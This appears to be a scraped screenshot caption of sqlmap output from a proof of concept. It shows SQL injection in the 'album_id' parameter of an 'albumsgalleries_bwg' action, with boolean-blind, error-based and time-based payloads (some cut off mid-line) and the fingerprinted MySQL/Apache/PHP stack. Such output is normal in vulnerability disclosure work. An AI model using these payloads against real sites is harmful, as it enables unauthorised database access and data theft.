 GET parameter 'album_id' is vulnerable. Do you want to keep testing the others (if any)?
sqlmap identified the following injection point(s) with a total of 403 HTTP(s) requests:
---
Parameter: album_id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: action=albumsgalleries_bwg&album_id=1 RLIKE (SELECT (CASE WHEN (5172=5172) THE
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR
Payload: action=albumsgalleries_bwg&album_id=1 AND (SELECT 5662 FROM(SELECT COUNT(*),CO
T(5662=5662,1))),0x716a6a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: action=albumsgalleries_bwg&album_id=1 AND (SELECT 4072 FROM (SELECT(SLEEP(5)))
---
[16:17:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 7.0.12
back-end DBMS: MySQL >= 5.0
[16:17:14] [WARNING] HTTP error codes detected during run: